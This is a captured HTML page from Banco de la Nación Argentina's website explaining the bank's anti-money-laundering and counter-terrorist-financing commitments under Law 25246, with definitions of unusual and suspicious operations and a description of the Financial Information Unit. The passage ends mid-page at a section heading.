

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bna.com.ar/Institucional/PrevencionDeLavadoDeDinero
body_size: 22861
content:
<!DOCTYPE html>
<html lang="es" class="pc">

<head>


    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4QRXBKG5JN"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-4QRXBKG5JN');
    </script>

            <meta name="google-site-verification" content="9x4Kq4IuT5Xw0MXtkfkhnAXgNnZMAL5i-4K2WlJrfGE" />



    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Productos, servicios y promociones diseñados para atender las necesidades de personas y empresas de los distintos sectores productivos del país.">
    <meta name="keywords" content="banco, banco nación argentina, banca, banca nacional">
    <meta name="author" content="Banco de la Nación Argentina">

    <title>Banco de la Nación Argentina</title>

    

    
    <link href="/Content/bootstrap.min.css" rel="stylesheet">
    <link href="/Content/bootstrap-theme.min.css" rel="stylesheet">

    

    

    

    
    
    <link href="/Content/css/internas.css" rel="stylesheet">


    
    <link href="/Content/css/style.css" rel="stylesheet">
    <style>
        .element-invisible {
            position: absolute !important;
            clip: rect(1px, 1px, 1px, 1px);
            overflow: hidden;
            height: 1px;
        }
    </style>


    

    <script src="/bundles/jquery?v=KVwTEjS-NVeUtl4hOvP7lNlsGD7rWshJQoQzaFpIgLQ1"></script>


    
    <script src="/Scripts/bootstrap.min.js"></script>

    
    

    
    


    <script>
        var arrayPlaceholderExceptions = ["CUIL", "DNI", "CUIT", "CUIL/CUIT", "CBU"];

        $(document).ready(function () {
            var requiredFields = $("input[required][type!=hidden][type!=radio][type!=checkbox],select[required],input[type!=hidden][type!=radio][type!=checkbox][data-val-required][data-val-required!='']");
            $.each(requiredFields, function (i, item) {
                if (!$(item).is(":disabled")) {
                    if ($(item).attr("readonly") != "readonly") {
                        var placeholder = $(item).attr("placeholder");
                        if (placeholder != undefined) {
                            if ($.inArray(placeholder.toUpperCase(), arrayPlaceholderExceptions) < 0) {
                                placeholder = placeholder.toLowerCase();
                            }
                            $(item).closest("div").append($("<small style='display:grid'>* Campo " + placeholder + " obligatorio</small>"));
                        }
                        else {
                            $(item).closest("div").append($("<small style='display:grid'>* Campo obligatorio</small>"));
                        }
                    }
                }
            });
        });

        $(document).on('submit', 'form', function () {

            $("body").css('position', 'relative');
            $("body").append("<div class='cargando'><img src='/Images/cargando02.gif' /></div>");
            if ($(this).attr('id') == 'requestFormReclamosUnique') {

                $('#btn_request_submit').remove();
            } else {
                setTimeout(clear, 5000);
            }




        });

        function clear() {
            $("body").removeAttr('position');
            $(".cargando").remove();

        }
    </script>

    

        <script type="text/javascript" src="/Scripts/DevelopScripts/internalGenericScripts.js"></script>
    
    <script type="text/javascript" src="/Scripts/DevelopScripts/site.js"></script>

    <script type="text/javascript">
        $(document).ready(function () {
            seleccionarHome('Institucional');
        });
    </script>







    
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/Images/ico/apple-touch-icon-144.png">
    <link rel="shortcut icon" href="/Images/ico/favicon.ico" type="/Images/x-icon">
    <link rel="icon" href="/Images/ico/favicon.ico" type="image/x-icon">


</head>

<body>

    
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-5JX6QM"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5JX6QM');</script>
    


    <div id="skip-link">
        <a href="#main-content" class="element-invisible">Pasar al contenido principal</a>
    </div>

    
<header>

    
    <a style="text-indent:-1000em; position:absolute; left:-10000px; top:-1000px;" href="/Institucional/Sucursales">Buscador de Sucursales y cajeros (con opción no videntes)</a>
    <style>
        .dropdown-menu li a {
            color: white;
            display: block;
            padding: 1px 10px;
            font-size: 13px;
            clear: both;
            font-weight: normal;
            line-height: 1.42857143;
            color: #fff;
            color: rgba(255, 255, 255, 1);
            white-space: nowrap;
        }

        #personasLI.active a, #empresasLI.active a, #institucionalLI.active a {
            border: none !important;
        }

        .dropdown-menu .sub-menu-col > li {
            margin: 0 0;
        }

        .dropdown-menu .sub-menu-col > .title {
            margin: 8px 0 2px 0;
        }

        #personasLI a.dropdown-toggle, #empresasLI a.dropdown-toggle, #institucionalLI a.dropdown-toggle {
            color: #fff;
        }

        .dropdown-menu li.title {
            padding: 3px 0px 3px 10px;
            font-size: 18px;
        }


        .navbar-default .navbar-nav > .active > a,
        .navbar-default .navbar-nav > .active > a:hover,
        .navbar-default .navbar-nav > .active > a:focus {
            color: #fff;
            background-color: #057EA3;
        }
    </style>

    <nav class="navbar navbar-default" role="navigation">
        <div class="containerMenu">
            <div class="container-fluid">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                    <h1>
                        <a class="navbar-brand" href="/">
                            <img src="/Images/Logo___BNA.svg" alt="Logo del Banco Nación" title="Logo del Banco Nación" />
                        </a>
                    </h1>
                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li class="dropdown" id="personasLI">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Personas</a>
                            <ul class="dropdown-menu">
                                <div class="sub-menu-col">
                                <li class="title">Cuentas</li>
                                <li><a href="/Personas/CuentaNacion">Cuentas Nación</a></li>
                                <li><a href="/Personas/CajasDeAhorros">Cajas de Ahorros</a></li>
                                <li><a href="/Personas/CuentaCorriente">Cuenta Corriente</a></li>
                                <li><a href="/Personas/CuentaSueldo">Cuenta Sueldo</a></li>
                                <li><a href="/Personas/CuentaPrevisional">Cuenta Previsional</a></li>
                                <li><a href="/CuentaUniversitarios">Cuenta Universitarios</a></li>
                                <li><a href="/Personas/CasasParticulares">Casas Particulares</a></li>

                                <li class="title">Tarjetas</li>
                                <li><a href="/Personas/TarjetasDeCredito">Crédito</a></li>
                                <li><a href="/Personas/TarjetasDeDebito">Débito</a></li>
                                <li><a href="/Personas/TarjetasPrepagas">Prepagas</a></li>
                                <li><a href="/Personas/TarjetaBancat">Bancat</a></li>

                                <li class="title">Seguros</li>
                                <li><a href="/Personas/Segurosparavosytufamilia">Para vos y tu familia</a></li>
                                <li><a href="/Personas/Segurosparatuscosas">Para tus cosas</a></li>
                                <li><a href="https://bna.com.ar/bnatesuma/microsegurosYSegurosInclusivos.html">Inclusivos</a></li>
                </div>

                <div class="sub-menu-col">
                    <li class="title">Préstamos</li>
                    <li><a href="/Personas/CreditosHipotecarios">Hipotecarios</a></li>
                    <li><a href="/Personas/EnEfectivo">En Efectivo</a></li>
                    <li><a href="/Personas/ParaDestinosEspecificos">Para Destinos Específicos</a></li>
                    <li><a href="/Personas/PersonasJubiladasYPensionadas">Personas Jubiladas y Pensionadas</a></li>

                    <li class="title">Inversiones</li>
                    <li><a href="/Personas/PlazoFijo">Plazo Fijo</a></li>
                    <li><a href="/Personas/FondosComunesDeInversion">Fondos Comunes de Inversión</a></li>
                    <li><a href="/Personas/BonosYAcciones">Bonos y Acciones</a></li>
                    <li><a href="/Personas/TestDelInversor">Test de Inversiones</a></li>

                    <li class="title">Beneficios</li>

                    <li><a href="https://semananacion.com.ar/semananacion">Promociones</a></li>
                    <!--<li><a href="/Personas/DescuentosYPromociones">Descuentos y Promociones</a></li>-->
                    <li><a href="/Elegimas">Elegí+</a></li>
                    <li><a href="/Personas/ProgramaAerolineasPlus">Aerolíneas Plus</a></li>


                    <li class="title">Tienda online</li>
                    <li><a href="https://www.tiendabna.com.ar/" target="_blank">Tienda BNA+</a></li>
                    <li><a href="https://viajes.tiendabna.com.ar/" target="_blank">BNA Viajes</a></li>

                </div>
                <div class="sub-menu-col">
                    <li class="title">Canales electrónicos</li>
                    <li><a href="/Personas/bnaMAS">App BNA+</a></li>
                    <li><a href="/Personas/Cajeros">Cajeros automáticos</a></li>
                    <li><a href="/Personas/HomeBanking">Home Banking</a></li>
                    <li><a href="/Personas/PuntoEfectivo">Orden de extracción</a></li>

                    <li class="title">Otros servicios</li>
                    <li><a href="/Personas/CajasDeSeguridad">Cajas de Seguridad</a></li>
                    <li><a href="/Personas/PagoImpuestosYServicios">Pago Impuestos y Servicios</a></li>
                    <li><a href="/Personas/OperacionesIntersucursales">Operaciones Intersucursales</a></li>
                    <li><a href="/Personas/OperacionesConElExterior">Operaciones con el Exterior</a></li>

                    <li class="title">Educación financiera</li>
                    <li><a href="http://www.bna.com.ar/bnatesuma">BNA te suma</a></li>
                    <li><a href="https://www.mayoresactivos.com.ar/?utm_source=bnacomar&utm_medium=menu" target="_blank"> Mayores Activos</a></li>
                    <li><a href="https://www.youtube.com/playlist?list=PLIinff-hDEz049rTr-vfF92UlhiImgCck" target="_blank">Tutoriales</a></li>

                </div>
                </ul>
                </li>
                <li class="dropdown" id="empresasLI">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Empresas</a>
                    <ul class="dropdown-menu">
                        <div class="sub-menu-col">

                            <li class="title">AgroNegocios</li>
                            <li><a href="/Empresas/AgroNegocios/Cuentas">Cuentas</a></li>
                            <li><a href="/Empresas/AgroNegocios/Tarjetas">Tarjetas</a></li>
                            <li><a href="/Empresas/AgroNegocios/Creditos">Créditos</a></li>
                            <li><a href="/Empresas/AgroNegocios/Inversiones">Inversiones</a></li>
                            <li><a href="/Empresas/AgroNegocios/Seguros">Seguros</a></li>
                            <li><a href="/Empresas/AgroNegocios/CanalesElectronicos">Canales Electrónicos</a></li>
                            <li><a href="/Empresas/Pymes/ComercioExterior">Comercio Exterior</a></li>
                            <li><a href="/Empresas/AgroNegocios/CajasDeSeguridad">Cajas de Seguridad</a></li>


                            <li class="title">Microempresas</li>
                            <li><a href="/Empresas/Novedades/Microempresa">Créditos para Microempresas</a></li>
                            <li><a href="/Empresas/Novedades/CuentaComercio">Cuenta comercio</a></li>

                        </div>


                        <div class="sub-menu-col">

                            <li class="title">Pequeñas y <br>Medianas Empresas</li>
                            <li><a href="/Empresas/Pymes/Cuentas">Cuentas</a></li>
                            <li><a href="/Empresas/Pymes/Tarjetas">Tarjetas</a></li>
                            <li><a href="/Empresas/Pymes/Creditos">Créditos</a></li>
                            <li><a href="/Empresas/Pymes/Inversiones">Inversiones</a></li>
                            <li><a href="/Empresas/Pymes/Seguros">Seguros</a></li>
                            <li><a href="/Empresas/Pymes/CanalesElectronicos">Canales Electrónicos</a></li>
                            <li><a href="/Empresas/Pymes/ComercioExterior">Comercio Exterior</a></li>
                            <li><a href="/Empresas/Pymes/ServiciosDeRecaudacion">Servicios de Recaudación</a></li>
                            <li><a href="/Empresas/Pymes/GestionDePagos">Gestión de Pagos</a></li>
                            <li><a href="/Empresas/Pymes/CajasDeSeguridad">Cajas de Seguridad</a></li>
                            <li><a href="http://www.bna.com.ar/Home/BNAConecta">BNA Conecta</a></li>
                            <li><a href="/Empresas/Novedades/CentrosPyMENacion">Equipos de Relacionamiento Empresas</a></li>

                        </div>

                        <div class="sub-menu-col">
                            <li class="title">Grandes Empresas</li>
                            <li><a href="/Empresas/Grandes/Cuentas">Cuentas</a></li>
                            <li><a href="/Empresas/Grandes/Tarjetas">Tarjetas</a></li>
                            <li><a href="/Empresas/Grandes/Creditos">Créditos</a></li>
                            <li><a href="/Empresas/Grandes/Inversiones">Inversiones</a></li>
                            <li><a href="/Empresas/Grandes/Seguros">Seguros</a></li>
                            <li><a href="/Empresas/Grandes/CanalesElectronicos">Canales Electrónicos</a></li>
                            <li><a href="/Empresas/Grandes/ComercioExterior">Comercio Exterior</a></li>
                            <li><a href="/Empresas/Grandes/ServiciosDeRecaudacion">Servicios de Recaudación</a></li>
                            <li><a href="/Empresas/Grandes/GestionDePagos">Gestión de Pagos</a></li>
                            <li><a href="/Empresas/Grandes/CajasDeSeguridad">Cajas de Seguridad</a></li>
                            <li><a href="http://www.bna.com.ar/Home/BNAConecta">BNA Conecta</a></li>
                        </div>

            </ul>
            </li>

            <li class="dropdown" id="institucionalLI">
                <a href="#" title="Institucional" class="dropdown-toggle" data-toggle="dropdown">Institucional</a>
                <ul class="dropdown-menu">
                    <div class="sub-menu-col">
                    <li class="title">Nuestro Banco</li>
                    <li><a href="/Institucional/NuestraHistoria">Nuestra Historia</a></li>
                   <!-- <li><a href="/Downloads/DIRECTORIO.pdf" target="_blank">Autoridades</a></li> -->
                    <li><a href="/Institucional/PerfilDeLaEntidad">Perfil de la Entidad</a></li>
                    <li><a href="/Institucional/CartaOrganica">Carta Orgánica</a></li>
                    <li><a href="/Institucional/TrayectoriaInternacional">Trayectoria Internacional</a></li>
                    <li><a href="/Institucional/GrupoBancoNacion">Grupo Banco Nación</a></li>
                    <li><a href="/Institucional/Sucursales">Sucursales y Cajeros</a></li>
                    <li><a href="/Institucional/ElBancoEnCifras">El Banco en Cifras</a></li>
                    <li><a href="https://www.fundacionbna.org.ar">Fundación BNA</a></li>
        </div>

        <div class="sub-menu-col">
            <li class="title">Información Pública</li>
            <li><a href="https://prensa.bna.com.ar/Comunicado/index">Prensa</a></li>
            <li><a href="/Institucional/AccesoALaInformacion">Acceso a la Información</a></li>
            <li><a href="/Institucional/MemoriaYBalances">Memoria y Balances</a></li>
            <li><a href="/Institucional/GobiernoCorporativo">Gobierno Corporativo</a></li>
            <li><a href="/Downloads/INFORME_WEB_Personas_Vinculadas.pdf" target="_blank">Personas Vinculadas</a></li>
            <li><a href="/Institucional/PrevencionDeLavadoDeDinero">Prevención del lavado de activos</a></li>
            <li><a href="/Institucional/DisciplinaDeMercado">Disciplina de Mercado</a></li>
        </div>


        <div class="sub-menu-col">
            <li class="title">Contrataciones</li>
            <li><a href="/Institucional/ComprasYContrataciones">Compras y Licitaciones</a></li>
            <li><a href="/Institucional/InmueblesALaVenta">Inmuebles a la Venta</a></li>

            <li class="title">Acciones Institucionales</li>
            <li><a href="/Institucional/BienesCulturales">Bienes Culturales</a></li>
            <li><a href="/Institucional/BNADeporte">BNA y el Deporte</a></li>

            <li class="title">Trabajá con nosotros</li>
            <li><a href="/Institucional/IngresaTuCurriculum">Ingresá tu Currículum</a></li>
        </div>
        </ul>
        </li>
        </ul>
        </div>


                <div class="content-Homebanking-Header">
                    <a class="btn-Homebanking-Header Turnos" href="/Home/CentroDeAyuda">Centro de ayuda</a>
                    <a class="btn-Homebanking-Header" href="https://hb.redlink.com.ar/bna/login.htm">Home Banking</a>
                </div>

        </div><!-- /.container-fluid -->
        </div><!-- /.container-fluid -->
    </nav>






    


    <form id="searchForm" class="navbar-form navbar-left search" style="visibility: hidden" role="search" action="/Buscador" method="get">
        <div class="form-group">
            <input name="q" type="text" class="form-control" placeholder="Buscar">
        </div>
        <button type="submit" class="btn btn-default iconSearch">Submit</button>
    </form>

    <script>

        $(document).on('keydown', function (e) {
            if (e.keyCode === 27) {
                $(".dropdown-menu:visible").hide();
            }
        });
        $(document).ready(function () {
            if ('False' == 'True') {
                $("#personasLI").removeClass("active");
                $("#personasLI").addClass("active");

                $("#institucionalLI a.dropdown-toggle").attr("href", '/Institucional');
                $("#empresasLI a.dropdown-toggle").attr("href", "/Empresas");
            } else {
                if ('False' == 'True' || 'False' == 'True') {
                    $("#empresasLI").removeClass("active");
                    $("#empresasLI").addClass("active");

                    $("#personasLI a.dropdown-toggle").attr("href", "/Personas");
                    $("#institucionalLI a.dropdown-toggle").attr("href", "/Institucional");
                } else {
                    if ('True' == 'True') {
                        $("#institucionalLI").removeClass("active");
                        $("#institucionalLI").addClass("active");

                        $("#personasLI a.dropdown-toggle").attr("href", "/Personas");
                        $("#empresasLI a.dropdown-toggle").attr("href", "/Empresas");
                    } else {
                        $("#personasLI").removeClass("active");
                        $("#personasLI").addClass("active");
                    }
                }
            }

            $("#personasLI, #empresasLI, #institucionalLI").click(function () {
                if ($(this).find("a").attr("href") != undefined && $(this).find("a").attr("href") != "#") {
                    window.location.href = $(this).find("a").attr("href");
                }
                else {
                    if ($(this).find("ul").is(":visible")) {
                        $(this).closest(".nav").find("ul").hide();
                        $(this).closest(".nav").find("ul").css('opacity', 0);
                        $(this).find("ul").css('visibility', 'hidden');
                    }
                    else {
                        $(this).closest(".nav").find("ul").hide();
                        $(this).closest(".nav").find("ul").css('opacity', 0);
                        $(this).find("ul").css('visibility', 'hidden');

                        $(this).find("ul").show();
                        $(this).find("ul").css('opacity', 1);
                        $(this).find("ul").css('visibility', 'revert');
                    }
                }
            });

            $(".dropdown-menu li a").focus(function () {
                $(this).css("color", "#007894");
                $(this).closest("li").css("background-color", "white");
            });
            $(".dropdown-menu li a").hover(function () {
                $(this).css("color", "#007894");
                $(this).closest("li").css("background-color", "white");
            });

            $(".dropdown-menu li a").mouseout(function () {
                $(this).css("color", "white");
                $(this).closest("li").css("background-color", "");
            });

            $(".dropdown-menu li a").blur(function () {
                $(this).css("color", "white");
                $(this).closest("li").css("background-color", "");
            });

            $("#personasLI a.dropdown-toggle, #empresasLI a.dropdown-toggle, #institucionalLI a.dropdown-toggle").focus(function () {
                $(this).closest("li").css("background-color", "#00586D");
            });
            $("#personasLI a.dropdown-toggle, #empresasLI a.dropdown-toggle, #institucionalLI a.dropdown-toggle").hover(function () {
                $(this).closest("li").css("background-color", "#00586D");
            });
            $("#personasLI a.dropdown-toggle, #empresasLI a.dropdown-toggle, #institucionalLI a.dropdown-toggle").blur(function () {
                $(this).closest("li").css("background-color", "");
            });
            $("#personasLI a.dropdown-toggle, #empresasLI a.dropdown-toggle, #institucionalLI a.dropdown-toggle").mouseout(function () {
                $(this).closest("li").css("background-color", "");
            });


            $('#searchForm').submit(
                function (e) {
                    var ret = true;
                    $.each($('#searchForm').serializeArray(), function (i, field) {
                        if (field.name == 'q' && !field.value) {
                            ret = false;
                        }
                    });
                    return ret;
                });
        });
    </script>

    </div>
    </div> 
    </div>
    </nav>

</header>


    
    


    
    <main class="contenido">

        
        

        <div class="containerContent">

            
            

<div class="headerInternas">
    <div class="tituloFoto">


            
        <div class="subTituloFoto">Prevenci&#243;n de Lavado de Dinero</div>    
    </div>    
    <img src="/Images/internas/institucional-internas.jpg"  alt=""/>
    
</div>


            <div class="row">

                
                
      <div class="col-md-3">
        <div class="menuLateral">
            

 
    <div class="menuIntVert">
        <div class="tituloMenu">
Informaci&#243;n P&#250;blica        </div>

        
        <ul class="nav nav-pills nav-stacked">
                                     <li><a href="https://prensa.bna.com.ar/Comunicado/index" target="_blank"><div class="arrow_box"></div>Prensa</a></li>
                                     <li><a href="/Institucional/AccesoALaInformacion"><div class="arrow_box"></div>Acceso a la informaci&#243;n</a></li>
                                     <li><a href="/Institucional/MemoriaYBalances"><div class="arrow_box"></div>Memoria y Balances</a></li>
                                     <li><a href="/Institucional/GobiernoCorporativo"><div class="arrow_box"></div>Gobierno Corporativo</a></li>
                                     <li><a href="/Institucional/CodigoDeEticaYConducta"><div class="arrow_box"></div></a></li>
                                     <li><a href="/Institucional/ListadoDePreadjudicaciones"><div class="arrow_box"></div>Listado de Preadjudicaciones</a></li>
                                     <li><a href="/Institucional/ConcursosPublicos"><div class="arrow_box"></div>Concursos P&#250;blicos de Inmuebles</a></li>
                        <li class="active"><a><div class="arrow_box"></div>Prevenci&#243;n de Lavado de Dinero</a></li>
                                     <li><a href="/Institucional/DisciplinaDeMercado"><div class="arrow_box"></div>Disciplina de Mercado</a></li>
                                     <li><a href="/Institucional/BalancesTrimestrales"><div class="arrow_box"></div>Balances Trimestrales</a></li>
                                     <li><a href="/Institucional/SustentabilidadASG"><div class="arrow_box"></div></a></li>
                                     <li><a href="/Institucional/MemoriaYBalancesHistoricos"><div class="arrow_box"></div>Memoria y Balances Hist&#243;ricos</a></li>

        </ul>
    </div>

        

            
            
        </div>
    </div>   
        


                <span id="main-content"></span>
                <div class="col-md-9" id="contenidoInternaLayout">
                    


    

    <ol class="breadcrumb">
        <li><a href="/">Home</a></li>

                <li><a href="/Institucional">Institucional</a></li>
                    <li class="activeNoLink">Informaci&#243;n P&#250;blica</li>

        
                            <li class="active"><a href="/Institucional/PrevencionDeLavadoDeDinero">Prevenci&#243;n de Lavado de Dinero</a></li>


    </ol>

                <a href="/Institucional/PrevencionDeLavadoDeDinero/PrevencionDeLavadoDeDineroENG" class="botonIdioma">English version</a> 
            <div id="titulo">
                    <h1> Prevenci&#243;n de Lavado de Activos </h1>
            </div>            <div id="descripcion">
                <p class="lead"></p>
            </div>
            <div id="contenidoMicroView">

            <h2>Prevenci&#243;n de Lavado de Activos, del financiamiento del terrorismo y otras actividades il&#237;citas</h2>

<p>
    El Banco de la Nación Argentina a partir de la sanción de la <a href="https://servicios.infoleg.gob.ar/infolegInternet/anexos/60000-64999/62977/texact.htm" class="link" target="_blank">Ley 25246</a> de Encubrimiento de Lavado de Activos de Origen Delictivo se encuentra fielmente comprometido en la lucha contra el Lavado de Activos y Financiamiento del Terrorismo. Por ello, ha diseñado e implementado políticas y procedimientos de control interno para asegurar sus objetivos, y que sus productos y servicios no sean utilizados con fines delictivos.
</p>

            <h2>Concepto de lavado de activos de origen il&#237;cito</h2>

<p>
    Convertir, transferir, administrar, vender, gravar, disimular o aplicar de cualquier otro modo, dinero o bienes provenientes de un ilícito penal, con la consecuencia de que los bienes originarios o los que los sustituyan, adquieran la apariencia de un origen lícito.
</p>
            <h2>Concepto de financiamiento del terrorismo</h2>

<p>
    El financiamiento del terrorismo es cada asistencia, apoyo o conspiración, sea en forma directa o indirecta para coleccionar fondos con la intención que se usen con el fin de cometer un acto terrorista; sea por un autor individual o una organización terrorista. Pueden ser tanto fondos lícitos como ilícitos.
    <br /><br />
</p>

            <h2>Concepto proliferaci&#243;n de armas de destrucci&#243;n masiva</h2>
<p> El GAFI define la proliferación de armas de destrucción masiva (ADM) como la
    transferencia y exportación de armas nucleares, químicas o biológicas, sus sistemas
    vectores y materiales relacionados.
    Los países deben implementar medidas de acuerdo con las resoluciones del Consejo
    de Seguridad de las Naciones Unidas que demandan a los países que congelen, sin
    demora, los fondos u otros activos, y que aseguren que ningún fondo u otro activo se
    ponga a disposición de, o sea, para el beneficio de alguna persona o entidad designada
    por el Consejo de Seguridad de las Naciones Unidas.</p>



   <div class="panel-group" id="accordion">

              <div class="panel panel-default">
                <div class="panel-heading">
                  <div class="panel-title">
                    <a data-toggle="collapse" data-parent="#accordion" href="#collapseOne2" class="collapsed">
                      <h2>Operaciones inusuales</h2><div class="mas">+</div><div class="menos">-</div>
                    </a>
                  </div>
                </div>
                <div id="collapseOne2" class="panel-collapse collapse">
                    <div class="panel-body">

<p>
    Son aquellas operaciones tentadas o realizadas en forma aislada o reiterada, con independencia del monto, que carecen de justificación económica y/o jurídica, no guardan relación con el nivel de riesgo del Cliente o su Perfil Transaccional, o que, por su frecuencia, habitualidad, monto, complejidad, naturaleza y/u otras características particulares, se desvían de los usos y costumbres en las prácticas de mercado.
</p>
                    </div>
                </div>
              </div>
              <div class="panel panel-default">
                <div class="panel-heading">
                  <div class="panel-title">
                    <a data-toggle="collapse" data-parent="#accordion" href="#collapseTwo2" class="collapsed">
                      <h2>Principio b&#225;sico</h2><div class="mas">+</div><div class="menos">-</div>
                    </a>
                  </div>
                </div>
                <div id="collapseTwo2" class="panel-collapse collapse">
                    <div class="panel-body">

<p>
    Las entidades financieras sujetas al régimen de la Ley 25246 y modificatorias, son SUJETOS OBLIGADOS a:
</p>

<ul>
    <li><strong>Recabar</strong> de sus clientes, requirentes o aportantes, documentos que prueben fehacientemente su IDENTIDAD, personería jurídica, domicilio y demás datos que en cada caso se estipule, para realizar cualquier tipo de actividad de las que tienen por objeto.</li>
    <li><strong>Informar</strong> cualquier hecho u OPERACIÓN SOSPECHOSA.</li>
    <li><strong>Abstenerse</strong> de revelar al cliente o a terceros las actuaciones que se estén realizando en cumplimiento de la Ley 25246.</li>
</ul>

                        <br />


                    </div>
                </div>
             </div>
              <div class="panel panel-default">
                <div class="panel-heading">
                  <div class="panel-title">
                    <a data-toggle="collapse" data-parent="#accordion" href="#collapseThree2" class="collapsed">
                      <h2>Operaciones sospechosas</h2><div class="mas">+</div><div class="menos">-</div>
                    </a>
                  </div>
                </div>
                <div id="collapseThree2" class="panel-collapse collapse">
                    <div class="panel-body">

<p>
    Son aquellas operaciones tentadas o realizadas que ocasionan sospecha de Lavado de Activos, Financiamiento del Terrorismo y Proliferación de Armas de Destrucción Masiva o que habiéndose identificado previamente como inusuales, luego del análisis y evaluación realizados por el Sujeto Obligado, no permitan justificar la inusualidad. Las mismas son reportadas a la UNIDAD DE INFORMACIÓN FINANCIERA mediante un ROS (Reporte de Operación Sospechosa).
</p>

                        <br />


                    </div>
                </div>
             </div>
              <div class="panel panel-default">
                <div class="panel-heading">
                  <div class="panel-title">
                    <a data-toggle="collapse" data-parent="#accordion" href="#collapseFour2" class="collapsed">
                      <h2>Unidad de Informaci&#243;n Financiera</h2><div class="mas">+</div><div class="menos">-</div>
                    </a>
                  </div>
                </div>
                <div id="collapseFour2" class="panel-collapse collapse">
                    <div class="panel-body">

<p>

    La <a href="https://servicios.infoleg.gob.ar/infolegInternet/anexos/60000-64999/62977/texact.htm" class="link" target="_blank">Ley 25246</a> creó  la <a href="http://www.argentina.gov.ar/uif" class="link" target="_blank">UNIDAD DE INFORMACIÓN FINANCIERA</a> entidad autárquica que actúa en jurisdicción del Ministerio de Justicia y que tiene a su cargo el análisis, tratamiento y transmisión de la información recibida, por parte de los Sujetos Obligados, a fin de prevenir e impedir el  Lavado de activos, Financiamiento del terrorismo y Proliferación de armas de destrucción masiva. Además, posee la facultad de solicitar informes, documentos, antecedentes y todo otro elemento que estime útil para el cumplimiento de sus funciones.
</p>
<p>
    Asimismo, esta Unidad emite diversas Resoluciones aplicables al conjunto de Sujetos Obligados (<a href="https://www.argentina.gob.ar/uif/normativa" class="link" target="_blank">https://www.argentina.gob.ar/uif/normativa-uif </a>), entre otras: </p>

<ul>
    <li>Res. UIF N° 14/23</li>
    <li>Res. UIF N° 4/2017</li>
    <li>Res. UIF N° 35/2023</li>
    <li>Res. UIF N° 56/2024</li>
    <li>Res. UIF N° 126/2023</li>
    <li>Res. UIF N° 29/2013</li>
    <li>Res. UIF N° 140/2012</li>
    <li>Res. UIF N° 78/2023</li>
    <li>Res. UIF N° 112/2021</li>
    <li>Res. UIF N° 84/2023</li>
</ul>



                        <br />


                    </div>
                </div>
             </div>
              <div class="panel panel-default">
                <div class="panel-heading">
                  <div class="panel-title">
                    <a data-toggle="collapse" data-parent="#accordion" href="#collapseFive2" class="collapsed">
                      <h2>La Unidad Prevenci&#243;n Lavado de Activos del Banco de la Naci&#243;n Argentina</h2><div class="mas">+</div><div class="menos">-</div>
                    </a>
                  </div>
                </div>
